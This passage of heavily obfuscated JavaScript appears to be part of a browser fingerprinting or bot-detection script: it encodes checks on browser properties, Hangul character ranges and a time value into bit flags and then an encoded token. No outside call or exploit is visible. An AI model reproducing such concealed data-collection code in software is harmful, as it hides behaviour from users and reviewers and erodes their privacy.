tF[tX(0x550)]===tF[tX(0x92e)]?te[tX(0x79f)](_0x400cd3,0xe)&&te['dEqmW'](_0x10c660,0x10):tF['puVrt'](tk,0x6)&&tF[tX(0x5dc)](tk,0x8);}),tH[ts(0xa03)](tx,0x13,tt,0x40,0x8,0x2,function(){var tX=ts,te={'gdUeb':function(tp){var tG=th;return tH[tG(0x86e)](tp);},'EZBVH':function(tp,tG){var tr=th;return tH[tr(0x157)](tp,tG);}};return tH[tX(0x943)]!==tH[tX(0xe30)]?tH[tX(0x9eb)](tk,0x8)&&tk<0xa:te[tX(0x45e)](_0x1dfbe3)?te[tX(0xcc6)](_0x51c2fb,_0x52bd51):_0x1e6736;},function(){var tX=ts;return tF[tX(0xa58)](tk,0xa)&&tF[tX(0x6ac)](tk,0xc);}),tH[ts(0x25b)](tx,0x3,z,0x2,0x800000,0x100,function(){var tX=ts,te={'Gpeia':function(tp,tG){return tF['yffbf'](tp,tG);},'bsGXB':function(tp,tG){var tr=th;return tF[tr(0xcc1)](tp,tG);},'zzfzI':function(tp,tG){return tF['iNPgB'](tp,tG);}};return tF['VjYcD'](tF[tX(0x519)],tF['TvxYi'])?tF['MpXoA'](tk,0xc)&&tk<0xe:te[tX(0x625)](te[tX(0x841)](_0x519714[0xb](_0x5720eb[0xd],_0x4ab7a3[0x28])[_0x3f1686[0x27]][_0x59196e[0x28]],_0x32c006)[_0x54cf0d[0x1e]](0x9)-0x28,0x0)?(_0x126c88=_0x1c0222?_0x490c00:_0x7343cd,_0x3e86ff):_0x4701b3[0x2a](te[tX(0x30c)](_0x32ff4a,_0x342fc8));},function(){var tX=ts;return tH[tX(0xa6e)](tk,0xe)&&tH[tX(0x4ac)](tk,0x10);}),tH[ts(0x7df)](tx,0xf,tt,0x200000,0x2000000,0x4000000,function(){var tX=ts;return tH[tX(0x28a)](tk,0x10)&&tH['cKcxL'](tk,0x12);},function(){var tX=ts,te={'LPsGO':function(tp,tG){return tF['QPewU'](tp,tG);},'TbMth':function(tp,tG,tr){var tU=th;return tF[tU(0x798)](tp,tG,tr);},'tLfmQ':tF[tX(0x260)]};return tF[tX(0x9cb)]!==tF['FnlFk']?tk>=0x12&&tF[tX(0x153)](tk,0x14):te['LPsGO'](te['TbMth'](_0x4a39b8,0xd1,te['tLfmQ']),_0x586334);}),tH[ts(0x7df)](tx,0xa,z,0x20000,0x4000,0x1000000,function(){var tX=ts,te={'sddis':function(tr,tU){return tH['PnvCa'](tr,tU);},'UDgYg':tH[tX(0xbcc)],'whvkK':function(tr,tU){var tK=tX;return tH[tK(0xd34)](tr,tU);},'whvcX':function(tr,tU){return tH['WUyhn'](tr,tU);}};if(tH[tX(0x3b4)](tH['LJnxn'],tH[tX(0x2b9)]))return tH[tX(0x996)](tH[tX(0x26a)](tk,0x2),0x0);else{var tp,tG;if(te[tX(0x444)](_0x4cc801,null))return!0x1;for(tp=0x0;tp<_0x1cf1a0[_0x5de338(0xec,te[tX(0x7d1)])];++tp)if(tG=_0x187155[_0x47b855(0xf9,tX(0xbe2))](tp),!(te[tX(0xc4b)](0xac00,tG)&&te[tX(0xc4b)](tG,0xd7a3)||te[tX(0xc4b)](0x3131,tG)&&te['whvkK'](tG,0x314e)||te[tX(0xc4b)](0x314f,tG)&&te[tX(0xc11)](tG,0x3163)))return!0x1;return!0x0;}},function(){var tX=ts,te={'vVkuE':function(tp,tG){return tH['FiIuY'](tp,tG);},'vcjMW':function(tp,tG){return tp!=tG;},'bDmZq':function(tp,tG,tr){return tp(tG,tr);},'AABLS':tH[tX(0xdd6)],'PIdln':tH['RFmrB'],'wDWSL':tH[tX(0x522)],'kBTJa':tH[tX(0x9bd)],'CRHAO':function(tp,tG,tr){var tU=tX;return tH[tU(0x335)](tp,tG,tr);},'zYMax':function(tp){var tG=tX;return tH[tG(0xc8a)](tp);}};if(tH['IfJJF'](tH['zJTdS'],tH[tX(0xbe1)]))te[tX(0xb8e)](_0x241a7a,null)&&te[tX(0xc7e)](_0x52dff7[te[tX(0xcf2)](_0x36cb75,0x94,te[tX(0x907)])][_0x5ae95f(0x9f,te[tX(0x3c2)])](_0x775334),te[tX(0xcf2)](_0x2efdbb,0xaf,te[tX(0x40a)]))&&_0x43f9b8[te[tX(0xcf2)](_0x3cc5e8,0xa5,te[tX(0x1e1)])][te['CRHAO'](_0x303658,0xe7,'DAdI')](te['zYMax'](_0x3a59c4),_0x589752);else return tH['cKcxL'](tk,0x0);}),tH[ts(0x201)](tx,0xa,z,0x4000000,0x80,0x20,function(){}),tH['APfEl'](tx,0x10,z,0x20,0x1000000,0x1,function(){var tX=ts;return tF['IVcdH'](tF['KXGPK'],tF[tX(0xc10)])?tF[tX(0xbc0)](_0xc05191[tF['ADBwH'](_0x1100e4,0x72,tF[tX(0x7a4)])](tF[tX(0x8d6)](_0x50f5da,0x90,tF[tX(0x226)])),-0x1):tF[tX(0x870)](aC,tF['ADBwH'](av,0x6f,tX(0x2f6)))[tF['DKqYz'](av,0xba,tF[tX(0x671)])](tT);});}else return _0x589708[0x2a](),tF[ts(0x870)](_0x515898,_0x3c7727);}()),(function(){var ts=ti,tF={'RJvBj':function(td,tS){var tk=th;return tH[tk(0xc41)](td,tS);},'OHPTU':function(td,tS){return td!=tS;},'yBHpM':function(td,tS){return td%tS;},'PvlNq':function(td,tS){var tk=th;return tH[tk(0xb54)](td,tS);},'bcXpJ':function(td,tS){var tk=th;return tH[tk(0x66a)](td,tS);},'ztzhf':function(td,tS){var tk=th;return tH[tk(0x805)](td,tS);},'GTorn':function(td,tS){var tk=th;return tH[tk(0x12a)](td,tS);},'ISiHt':function(td,tS){return td||tS;},'vORjW':function(td,tS){return td===tS;},'wDrme':tH[ts(0x37b)],'kcWGe':tH[ts(0x3fa)],'WUEWx':tH['wPhsA'],'QgIpn':function(td,tS,tk){return td(tS,tk);},'SKkrE':function(td,tS){var tk=ts;return tH[tk(0xde0)](td,tS);},'OdKmG':ts(0xdaa)};if(tH[ts(0x449)](tH[ts(0xd97)],tH['NFKiQ']))return tF[ts(0xc0b)](_0x2218dc,_0x1a4965);else{var tR=J[tH['mFyTc'](av,0x8c,tH[ts(0x320)])],tT=new tR()[tH[ts(0x8c7)](tH['llmyQ'](av,0x41,tH[ts(0x76c)]),z)];aD=at[av(0xbd,tH[ts(0x679)])]()[tH['FgXyH'](av,0x107,ts(0xc54))]()&&tT?J[tH['WNFvj'](av,0xfe,tH[ts(0xbc3)])](J[av(0xac,ts(0x7e0))](tT)):Q,tT=tH['eghxA'](tT,z),tx(0x8,tt,0x1000000,-0x80000000,0x800,function(){var td=ts;return tH['kFuJk'](tT[av(0x83,tH[td(0xbd6)])](tT[tH[td(0xb6c)](av,0xec,tH[td(0xbcc)])]-0x1),tH[td(0xb6c)](av,0xa7,td(0xe1c)));}),tH[ts(0xe14)](tx,0x9,tt,0x8000,-0x80000000,0x20000,function(){var td=ts;return tH['FEZnh'](tT[av(0x108,'Fwml')](tH[td(0x910)](av,0xb7,td(0x806))),-0x1);}),tH[ts(0x201)](tx,0xb,z,0x2,0x1,0x10,function(){var td=ts,tS={'YknWP':function(to,tX){var te=th;return tF[te(0x51d)](to,tX);},'JfKRm':function(to,tX){var te=th;return tF[te(0x9c3)](to,tX);},'qkwxW':function(to,tX){var te=th;return tF[te(0x1eb)](to,tX);},'WQNbh':function(to,tX){var te=th;return tF[te(0x135)](to,tX);},'OLIWd':function(to,tX){return tF['ztzhf'](to,tX);},'PNxLT':function(to,tX){var te=th;return tF[te(0xc7d)](to,tX);},'XtJOe':function(to,tX){var te=th;return tF[te(0x3e9)](to,tX);}};if(tF[td(0xc9e)](tF[td(0x8fa)],tF[td(0xc30)])){var tk={'SFSrD':function(to,tX){var te=td;return tS[te(0x10d)](to,tX);},'ccLIS':function(to,tX){return to-tX;},'pVJEP':function(to,tX){var te=td;return tS[te(0x289)](to,tX);},'uAjhD':function(to,tX){return tS['qkwxW'](to,tX);},'pQGNj':function(to,tX){return tS['WQNbh'](to,tX);},'rBUfL':function(to,tX){var te=td;return tS[te(0x864)](to,tX);},'exzxI':function(to,tX){var te=td;return tS[te(0x4ca)](to,tX);},'TFDrQ':function(to,tX){return tS['XtJOe'](to,tX);}};return++_0x4d6f75,_0x402244%_0x5814d1?_0x4ef335:(function(){var to=td;return _0x3f2d52=_0x544f40,_0x435b6c++,tk['uAjhD'](tk[to(0xc4e)](_0x3a2e2c,_0x2d8d00)[_0x18c090[0x24]](tk[to(0xc4e)](_0x5bf46c,0xf))-0xa,0x0)&&tk[to(0x65a)](+new _0x48835a[0xd]()-_0x376525[to(0x5c2)][_0x4b6112[0x0]],tk[to(0x893)](_0x5565e6,0xb5))?(_0x4000e4=tk['TFDrQ'](!_0x20342c,!_0x5a5337)||!_0x52696d?_0x56f2a0:_0x2b84a3,(function(){var tX=to;return tk[tX(0x80e)](tk['ccLIS']((_0x1584a6[0xc](_0x4637f8[0x14],_0xa56d2a[0x29])[_0x4ddad4[0x21]][_0x26a694[0x29]]+_0x1bfc39)[_0x545680[0x24]](0x9),0x28),0x0)?(_0x55f090=_0x5dd65c?_0x42c626:_0xde4574,_0x39152f):_0x2f4160[0x2a](tk['pVJEP'](_0x4f7a6e,_0x3b53c0));}())):_0x70ec08[0x2a](_0x1efeaf-_0x713607[_0x47df3d[0x26]]);}());}else return tF[td(0xc0b)](tT[av(0x72,tF[td(0x3e5)])](tF[td(0x6f2)](av,0x90,td(0xc2d))),-0x1);}),tx(0xf,tt,0x40000000,0x1000000,0x200,function(){var td=ts,tS={'gPand':function(to,tX){return to<tX;}};if(tH['IhxkP'](td(0x9f1),tH[td(0x515)])){var tk=tT[tH['HFRwz'](av,0xcd,tH[td(0x21a)])]();return tH[td(0x3c8)](tk[tH[td(0xbf8)](av,0x108,tH[td(0x111)])](tH['bLbhH'](av,0xf1,tH['eKIJO'])),-0x1);}else return _0x15b389>=0x0&&tS[td(0x2f9)](_0x55f21b,0x2);}),tH[ts(0x201)](tx,0xf,tt,0x20,0x40,0x8,function(){var td=ts;if(tH['TUlps'](td(0x48e),tH[td(0x9cc)])){var tS,tk,to=tT[tH[td(0x80f)](av,0x108,tH[td(0x111)])](tH[td(0x12b)](av,0x97,tH['MRCTj']));if(to>-0x1&&(tS=tT[tH[td(0x5ca)](av,0x108,tH[td(0x111)])](tH[td(0xcce)](av,0x63,td(0xd3e)),to),tS>-0x1&&(tk=tT[tH[td(0x693)](av,0x108,tH[td(0x111)])](tH['YWAde'](av,0x78,tH[td(0xbb3)]),tS),tH[td(0x7c6)](tk,-0x1))))return ad;}else return tF[td(0x10e)](tF[td(0x6f2)](_0x385e61,0x59,tF['OdKmG']),_0x1ae5b7)&&!_0x6a3bce[tF[td(0x6f2)](_0xf9f9b8,0x59,td(0xdaa))];}),tH['APfEl'](tx,0x12,tt,0x200,0x4000,0x20000,function(){var td=ts,tS={'vbVbZ':function(te,tp){var tG=th;return tH[tG(0x2c5)](te,tp);}};if(tH['pNAWy'](tH[td(0xb61)],tH[td(0xb61)]))return tS[td(0xc5e)](_0x3b5e9e,_0x2295d8);else{var tk,to,tX;if(tH[td(0x5db)](ty,at[tH[td(0x2e5)](av,0xd8,tH[td(0x899)])][tH['FRnfL'](av,0xaa,td(0xc20))])||tH[td(0xdd0)](ty,at[tH[td(0xde1)](av,0xd8,tH[td(0x899)])][tH[td(0x997)](av,0xae,td(0xaff))]))return tk=at[tH[td(0x502)](av,0xbc,tH[td(0x2ac)])]()&&at[tH[td(0xc65)](av,0xbc,tH[td(0x2ac)])]()[tH[td(0xa22)](av,0xe5,tH['PLsan'])](),tH[td(0xb54)](tk,null)&&a2[tH[td(0xa22)](av,0x53,tH[td(0x59b)])](tk)&&tk[tH[td(0x51a)](av,0xec,tH[td(0xbcc)])]?(to=tH[td(0x147)](ai,tl),tX=tH[td(0x66a)](J[av(0xf0,td(0xcd3))][tH['zkwZq'](av,0x4e,tH[td(0x3da)])],tH[td(0x7bc)](av,0x91,tH[td(0x965)]))+J[tH[td(0x942)](av,0xf0,'Ac7A')][av(0x8a,tH[td(0xe61)])],tH[td(0x597)](to[tH[td(0x85c)](av,0x108,tH['lROrE'])](tX),-0x1)||ax[tH[td(0x51a)](av,0x9e,tH[td(0x897)])](to)):Q;}});}}()),tL=tH['oWOpm'](t8,aX),(function(){var ts=ti,tF={'uVqZd':function(tS,tk){var to=th;return tH[to(0x1cd)](tS,tk);},'ZRJLw':tH['dTpmB'],'TuBTT':function(tS,tk){var to=th;return tH[to(0x3c8)](tS,tk);},'PnpVQ':function(tS,tk){var to=th;return tH[to(0xde0)](tS,tk);},'ccEtU':tH['ojqYo'],'bFKBW':tH[ts(0xcd2)],'FLGRz':function(tS,tk){return tH['qRSgU'](tS,tk);},'tFqNs':function(tS,tk,to){var tX=ts;return tH[tX(0x624)](tS,tk,to);},'XEKrJ':tH[ts(0x65f)],'JQSvm':tH[ts(0x595)],'XXoYD':tH[ts(0x698)],'sRCkN':function(tS,tk,to){var tX=ts;return tH[tX(0x754)](tS,tk,to);},'rZfDj':tH[ts(0xd5d)],'GsYON':function(tS,tk){var to=ts;return tH[to(0x147)](tS,tk);},'tQxXc':function(tS,tk){return tH['qpnXH'](tS,tk);},'bVKXC':tH[ts(0x2a9)],'crxQi':tH[ts(0x528)],'IENFz':tH[ts(0x540)],'wCMsP':function(tS,tk){var to=ts;return tH[to(0x1b6)](tS,tk);},'wWTeZ':function(tS,tk){var to=ts;return tH[to(0x66a)](tS,tk);},'PZiKd':function(tS,tk){var to=ts;return tH[to(0xd14)](tS,tk);},'VFMKm':function(tS,tk){return tS<tk;},'pSwpN':function(tS,tk){return tS(tk);},'Luyoq':function(tS,tk){var to=ts;return tH[to(0x609)](tS,tk);},'GQHxj':function(tS,tk){return tH['IhxkP'](tS,tk);},'bUVAS':function(tS,tk,to){var tX=ts;return tH[tX(0x73e)](tS,tk,to);},'QdBuI':tH[ts(0x9bd)],'NyLLN':function(tS,tk,to){var tX=ts;return tH[tX(0x997)](tS,tk,to);},'VfzID':tH['JRPzw'],'zkzSc':function(tS){var tk=ts;return tH[tk(0xc18)](tS);},'kKWLG':function(tS,tk,to){var tX=ts;return tH[tX(0xb9c)](tS,tk,to);},'hdydg':tH[ts(0x8f2)],'Pibqk':function(tS){var tk=ts;return tH[tk(0x181)](tS);},'zKVip':function(tS,tk,to){var tX=ts;return tH[tX(0x821)](tS,tk,to);},'ejRpD':tH[ts(0x9a4)],'vyAWx':function(tS,tk){return tH['EpHtj'](tS,tk);},'kuluI':function(tS,tk,to){return tS(tk,to);},'kfBZs':ts(0x230),'ntnkq':function(tS,tk,to){var tX=ts;return tH[tX(0x7d2)](tS,tk,to);},'mFPjb':ts(0xfd),'uLfHn':ts(0xa7c),'VABAv':tH[ts(0x3e6)],'kzGDw':tH[ts(0x208)],'qYbSo':function(tS,tk){var to=ts;return tH[to(0x9f6)](tS,tk);}};if(tH['nZsKF']!==tH[ts(0x6c2)])return _0x3bdb50>0x0;else{var tR,tT,td=tH[ts(0x7a1)](tL,t4);tH[ts(0x9e9)](tx,0x12,tt,0x20,0x400000,0x800,function(){var tS=ts;return tH['xzbiq'](tH[tS(0xb7f)],tH[tS(0x84c)])?(_0x1ae696[tS(0x5c2)][_0x3a9833[tS(0x5c2)][_0x37d086][0x0]]=+new _0x4f1e28[(tS(0x5c2))][_0x524e1c][0x13](),_0x12ebd6[_0x1c0c5c]):tH[tS(0xe4c)](td,0x0);},function(){var tS=ts,tk={'IgjSx':function(to,tX){return to(tX);}};return tF[tS(0x1c3)](tF[tS(0xe05)],tF['ZRJLw'])?tk[tS(0x243)](_0x37d93e,_0x2f9677):tF['TuBTT'](td,0x0);}),tR=J[av(0xf3,ts(0x1ca))][tH[ts(0x942)](av,0x75,tH[ts(0x29b)])](tH['gyKAB'](td,0x3e8)),tT=0xa,td%=tT,tR%=tT,tH[ts(0x301)](tx,0x3,z,0x400,0x10000,0x80000,function(){var tS=ts;return tF[tS(0xa6f)]!==tF[tS(0xa6f)]?tF[tS(0x6c4)](_0x273e8a(0x95,tF[tS(0x55d)]),_0x41101c):tF['FLGRz'](td,0x0);},function(){var tS=ts;return tF[tS(0xc46)](tR,0x0);}),tH[ts(0x7f0)](tx,0x3,z,0x4,0x1000000,0x100000,function(){var tS=ts;return tF[tS(0xabb)]!==tF[tS(0xc5f)]?td===0x1:tF[tS(0xa26)](_0x12ab42,_0x57677a,tF[tS(0xa26)](_0x2f7524,0xc4,tF[tS(0x17e)]));},function(){var tS=ts;return tH[tS(0x563)]!==tH[tS(0xe45)]?tR===0x1:tF['sRCkN'](_0x451a9a,_0x1fa65e,_0x3ad8e8(0x4c,tF[tS(0x216)]));}),tH[ts(0x82b)](tx,0x9,tt,0x4000,0x400000,0x8000000,function(){var tS=ts,tk={'zCyfU':function(to,tX){var te=th;return tF[te(0x268)](to,tX);}};return tF['tQxXc'](tF[tS(0x891)],tF[tS(0x373)])?tF[tS(0xc46)](td,0x2):(_0x226f7a[0x2a](),tk[tS(0x83f)](_0x993634,_0xbb4837));},function(){var tS=ts;if(tH[tS(0x4b4)](tH['hMLOm'],tH[tS(0xb94)]))_0x255b75=tF[tS(0x848)][_0xaecf88[0x21]](_0x235b8b?_0x522b35:!_0x1ee6f4?_0x407153:tF['wCMsP'](tF[tS(0xbaf)](_0x4808f8,_0x2cac9c-0xc7),_0x3adc6d));else return tH[tS(0x68f)](tR,0x2);}),tH[ts(0x7b9)](tx,0x11,z,0x4,0x10,0x2000,function(){var tS=ts;return tH['oEEsI'](tH['AgjuY'],tS(0x8cf))?(_0x9f64d9[tS(0x5c2)][_0x5d981c]=_0x5800f0,_0x253203[tS(0x5c2)][_0x36cdff[tS(0x5c2)][_0x192c8a][0x0]]=+new _0x2823df[(tS(0x5c2))][_0x1a97d1][0x13](),_0x342ea0):tH['HqYpF'](td,0x3);},function(){var tS=ts,tk={'IwaQE':function(to,tX){return tH['LNwLM'](to,tX);},'ROhtl':function(to,tX){return tH['inPkf'](to,tX);}};return tH['DFhMo'](tS(0xd06),tS(0xd06))?tk[tS(0xa27)](_0x10f2de,0x4)&&tk[tS(0x492)](_0x384bb9,0x6):tR===0x3;}),tH[ts(0x180)](tx,0xc,tt,0x1000000,0x1000,0x400,function(){return tF['PZiKd'](td,0x4);},function(){var tS=ts;if(tH[tS(0x3df)]!==tS(0xc5a))return tR===0x4;else{for(var tk=0x0,to=_0x1330cc[_0x3d31f1[0x2a]];tF['VFMKm'](tk,to);tk++){_0x20b625[_0x224c0e[0x1e]](_0x17d0a2[0x10](_0x3533b0[0x1d]())),to=_0x56d36a[_0x3a2ad2[0x2a]];}return tF[tS(0xbb7)](_0x4c584c,_0x4482ae[0x0]);}}),tH[ts(0x242)](tx,0x12,tt,0x4,-0x80000000,0x8,function(){var tS=ts;return tF[tS(0x99f)](td,0x5);},function(){var tS=ts;return tF[tS(0x538)](tR,0x5);}),tH[ts(0x301)](tx,0x11,z,0x1,0x800000,0x80000,function(){var tS=ts;return tH[tS(0xb08)](td,0x6);},function(){var tS=ts;if(tH[tS(0x57b)](tH[tS(0x7e5)],tH[tS(0x755)])){if(_0x56586a[0x0][_0x389ec9[0x10]](_0x51e1ba,_0x94f710[0xe]))return _0x4eb8ff;}else return tR===0x6;}),tH[ts(0x301)](tx,0x13,tt,0x10000,0x200000,0x20000,function(){var tS=ts;return tF['tQxXc'](tF[tS(0x764)],tF['ejRpD'])?(_0x4556c9=_0x382f4f[tF[tS(0x3e0)](_0xb6d12f,0xa5,tF[tS(0x425)])][tF[tS(0x22b)](_0x45ebd4,0x7d,tF[tS(0x876)])](tF[tS(0x9d8)](_0x5b1887)),_0x1d238a=new _0x5249ab[(tF['kKWLG'](_0x3db4c6,0x85,tF[tS(0x29e)]))](tF['Pibqk'](_0x1e0470),{}),_0x45f2b5[tF[tS(0xbfd)](_0x1dd065,0x44,tS(0x4b3))]=_0x43cb32,_0x8db3cb++,!0x1):tF['FLGRz'](td,0x7);},function(){var tS=ts;return tS(0xdbd)===tF['VABAv']?tR===0x7:tF[tS(0x667)](_0x41b820[tF[tS(0x94f)](_0x1fd33d,0xe0,tF['kfBZs'])](tF['ntnkq'](_0x2a516a,0x86,tF[tS(0x76f)]))[tF[tS(0x61a)](_0x37ed5c,0xec,tF[tS(0x63d)])],0x0);}),tx(0x11,z,0x200000,0x2000000,0x8000,function(){var tS=ts;return tF[tS(0x99f)](td,0x8);},function(){var tS=ts,tk={'tUpRR':function(to,tX){var te=th;return tF[te(0x94a)](to,tX);}};return tF['tQxXc'](tF[tS(0x66f)],tS(0x455))?_0x1ea424>=0xc&&tk[tS(0x387)](_0x37cfab,0xe):tF['qYbSo'](tR,0x8);}),tH['SMXWt'](tx,0xf,tt,0x400,0x20000000,0x8000,function(){var tS=ts,tk={'xggIw':function(to,tX,te){return to(tX,te);},'LoZQr':tH['JouZl'],'NRQEH':function(to,tX,te){var tp=th;return tH[tp(0x389)](to,tX,te);},'lJjaV':tH[tS(0x6a6)],'Bjidy':tH[tS(0x419)],'srBbc':tH[tS(0xb76)]};return tH[tS(0x52a)](tH[tS(0xb6b)],tS(0x75e))?tH[tS(0x189)](td,0x9):_0x49bfa3[tk[tS(0xa37)](_0x33dc33,0x51,tk[tS(0x6ee)])][tk[tS(0x5c0)](_0x3e46ff,0x5c,tk[tS(0x183)])](_0x1ea749(0x8d,tk[tS(0xa8a)]))||_0x574c5b[tk[tS(0x5c0)](_0x183fac,0x54,tk[tS(0xce7)])][tk[tS(0xa37)](_0x2aa658,0x5c,tk['lJjaV'])](_0x464876(0x8d,tk[tS(0xa8a)]));},function(){var tS=ts;return tH[tS(0x87d)](tS(0x3c7),tH[tS(0xb2c)])?_0x39120d>=0xc&&_0x2a8cff<0xe:tH[tS(0x61d)](tR,0x9);});}}()),tH[ti(0x524)](tx,0x1,z,0x80000,0x1000,0x80,function(){var ts=ti;return tH[ts(0xd23)]!==tH[ts(0xd23)]?tH[ts(0x3c8)](_0x2809af[tH[ts(0xa90)](_0x2015cc,0xb4,tH[ts(0xab8)])],0x0)||tH[ts(0xb83)](_0x171e28[tH['DxdER'](_0x18bba5,0xd1,tH[ts(0x30b)])],0x0):at[tH['WEYLu'](av,0xfc,tH[ts(0x125)])][av(0x10d,tH[ts(0x8d9)])]();}),tH[ti(0x673)](tx,0x1,z,0x400000,0x1000000,0x40,function(){var ts=ti;return at[tH['ITTdD'](av,0xfc,tH[ts(0x125)])][tH[ts(0x80f)](av,0x46,tH[ts(0xd51)])]();}),tH[ti(0x201)](tx,0xb,z,0x80,0x800000,0x40,function(){var ts=ti;return tH[ts(0x1cd)](tH['JqpHQ'],tH[ts(0x734)])?tH['LNwLM'](_0x397210,0x8)&&tH[ts(0x635)](_0x54969c,0xa):at[tH['rlRwX'](av,0xfc,tH[ts(0x125)])][av(0xf8,tH[ts(0x9fb)])]();}),tH[ti(0x941)](tx,0x10,z,0x10000000,0x8,0x40000,function(){var ts=ti;return tH['TUlps'](tH[ts(0x860)],tH[ts(0x97e)])?at[tH[ts(0x2a6)](av,0xfc,tH['mkOUu'])][av(0xcc,tH['yNhVq'])]():0x1;}),tH[ti(0xb91)](tx,0x8,tt,0x20000000,0x10,0x4,function(){var ts=ti;return tH['OwLAP'](tH[ts(0xd00)],tH[ts(0x3ee)])?at[tH[ts(0xc0e)](av,0xfc,tH['mkOUu'])][tH['eNXaB'](av,0x106,'BvRB')]():tH[ts(0xd08)](_0x17b468,_0x208c7b,_0xf822e1);}),tH[ti(0xb00)](tx,0x5,tt,function(){var ts=ti,tF={'hBJtz':function(tR,tT){var td=th;return tH[td(0x40c)](tR,tT);}};return tH['ZOrdF'](ts(0xa73),tH[ts(0x459)])?at[tH[ts(0x9ec)](av,0xfc,tH[ts(0x125)])][tH[ts(0x7bc)](av,0x71,tH[ts(0xa70)])]():tF[ts(0x8e5)](_0x1ac87f,0x12)&&_0x17e673<0x14;}),tW=tt[tH['yrtZw'](av,0x56,tH[ti(0x318)])](tH['rGDDl'](at[tH[ti(0x8cc)](av,0xe4,tH['SJqex'])](),0x0)),tA=tt[tH['gMRHO'](av,0x5b,ti(0x541))](ta),tE=tt[tH[ti(0xc43)](av,0x56,tH[ti(0x318)])](t4),tV=tt[av(0x56,tH['WVWly'])](tL),tj=J[tH['mFyTc'](av,0xac,tH['TncXw'])](at[tH['KncxH'](av,0xbd,tH[ti(0x679)])]()[av(0xe8,tH[ti(0x776)])]()),tb=aD?tH[ti(0x8c7)](ae,aD):z,tB=at[tH[ti(0xa28)](av,0xfc,tH['mkOUu'])][tH[ti(0xa89)](av,0x6a,tH['yzbvY'])]()?ap+J[av(0xac,ti(0x7e0))](at[tH[ti(0x7c0)](av,0xfc,tH[ti(0x125)])][av(0x6a,tH[ti(0x7d8)])]()):z,tH[ti(0xc1c)](tN),tv=[J[tH[ti(0x63f)](av,0xac,tH[ti(0x6b1)])](tu),tW,tE,tV,tj][tH[ti(0x2b5)](av,0x58,tH[ti(0xb59)])](tA),tD=tv[tH[ti(0x507)](av,0xa4,tH[ti(0xbd3)])](Y),tg=tH[ti(0x2e1)](a2[tH[ti(0xe52)](av,0x8f,ti(0x87e))](tD,tD[tH[ti(0x54d)](av,0xec,ti(0xa7c))]),0x0),tH[ti(0xe49)](tH[ti(0x692)](tH[ti(0x32f)](tH[ti(0x8c7)](tH['PvApn'](tI,tv,tg)[tH['IAGdr'](av,0xa4,tH[ti(0xbd3)])](Y),aX),tt[tH['BCRtt'](av,0x56,tH['WVWly'])](tg)),tb),tB);},'Ze':z};}(),aO=function aB(){var av=t8;(function(t9,ta){var tt=t8,tP=t9();while(!![]){try{var tJ=parseInt(tt(0x769))/(0x19cf+0x144+-0x1b12)+parseInt(tt(0x574))/(0x2*0xa7+-0x1d*-0xdf+-0x1a8f)+-parseInt(tt(0x2be))/(0x1289+0x15*-0x51+0xbe1*-0x1)*(-parseInt(tt(0x397))/(0x17*0xc8+-0x42a*0x4+-0x14c))+-parseInt(tt(0x37e))/(-0x26e+-0x9c6+0xc39)+parseInt(tt(0x5d3))/(-0xa36+0x1fbd+-0x1581)+parseInt(tt(0x795))/(0x2*-0x851+0x1181*-0x1+0x222a)+-parseInt(tt(0x4e8))/(0x139*-0x1f+0x319*-0x9+0x36*0x138)*(parseInt(tt(0x679))/(0x1d5f+0xc8+0x5*-0x606));if(tJ===ta)break;else tP['push'](tP['shift']());}catch(tc){tP['push'](tP['shift']());}}}(t3,-0x70e3e+-0xfe*0x503+0x10ffac));var aD=function(t9){var ta=t8,tt={'HqEph':function(tN,tm){return tN===tm;},'RPngO':function(tN,tm){return tN<tm;},'rFwOB':function(tN,tm){return tN%tm;},'OqbFc':function(tN,tm){return tN-tm;},'IYEBq':function(tN,tm){return tN+tm;},'fcWlE':function(tN,tm){return tN==tm;},'evkYs':ta(0x5ac),'fjdJr':ta(0x62a),'MbFhM':function(tN,tm,tC){return tN(tm,tC);},'ZFdze':'GGBke','BHncL':'WPbt','tElxf':'W5NdSSkeiw1pW6ue','HXMmB':ta(0x322),'bcvQp':ta(0x51a),'fXMaw':'WQ7dUIjW','oUHIf':ta(0x152),'QUIBo':ta(0x212),'XgRTT':ta(0x3ca),'PNUYq':ta(0x68b),'spszk':'W6FcNq','ufyDc':ta(0x348),'rvmdi':ta(0x58a),'mObUj':ta(0x3a5),'betpt':ta(0x355),'bjjGF':'W7q','iXSWi':ta(0x1f6),'eSAKO':ta(0x2c8),'YwRgw':ta(0x5b3),'cPxBA':ta(0xb3),'glCry':'W78','hQHHN':ta(0x441),'qnQLa':ta(0x6de),'ZywgS':ta(0x22f),'KFJZY':ta(0x5a8),'ikXPE':ta(0x5f7),'Snjgh':ta(0x102),'GSCMM':ta(0xf5),'dMXnu':ta(0x743),'tFnNG':ta(0x581),'mKbdI':ta(0x265),'wcntj':ta(0x7ba),'fPQtF':'p8k1BCkXzW','EgHkT':ta(0x323),'ddlVe':'WRtcUHZcIq','OVneG':'AHHlfa','HHWfS':ta(0x6ed),'qqjHZ':ta(0x6af),'CXbYA':ta(0x6b6),'GhOUC':'f8keamkBW43cHb1V','EQJhi':ta(0x486),'SqSCm':ta(0x128),'AlFYl':ta(0x45c),'iNmMh':ta(0x7cf),'XpAKj':ta(0x116),'Rpgkd':ta(0x5b1),'wxAIa':ta(0x6b4),'lKnzx':'WOlcSZGSkGVdPG','Ndkyf':ta(0x3d4),'xtaXs':ta(0x3db),'JKDGR':ta(0xe9),'SOSKx':ta(0x4ab),'TAyfS':ta(0x4dc),'axQVi':ta(0x3a0),'qvlln':'AJu','SkxpX':'vCk7WP3cRmoT','vMqpd':ta(0x4b5),'ePmON':'WP13emo3W5O','McebZ':ta(0x75e),'ALIqk':ta(0x317),'eORBU':ta(0x2ec),'SgHKL':ta(0x6ec),'oLbOG':ta(0x655),'mYCXM':ta(0x6cd),'zFuSc':ta(0x229),'gshAT':ta(0x793),'HwCod':ta(0x7f9),'VMeFX':ta(0x57d),'SHErw':'W47dGCoGwq','TRYXX':ta(0x59f),'kaRcL':'jg5L','zZaWl':ta(0x627),'kONZU':ta(0x1d6),'NIGhu':'EJ9KW6CVemo4l8kVWPDgmuW','lCbST':ta(0x7d2),'oVAiI':ta(0x56a),'bgjDx':ta(0x6f8),'CuwtC':ta(0x25b),'NULel':ta(0x64e),'eKlkA':ta(0x123),'EZBHp':ta(0x26f),'biwnL':ta(0x72c),'OjrjC':ta(0x681),'mtIlA':ta(0xd1),'uofus':ta(0x6bd),'lWTKG':ta(0x705),'WWicz':ta(0x213),'NKBXv':ta(0x594),'YjkKf':ta(0x5da),'PCLHj':'WRSoW6C6v8ksW4NcMW','TphCS':ta(0x63f),'HuTYV':ta(0x62b),'utABm':ta(0x751),'FFHYJ':t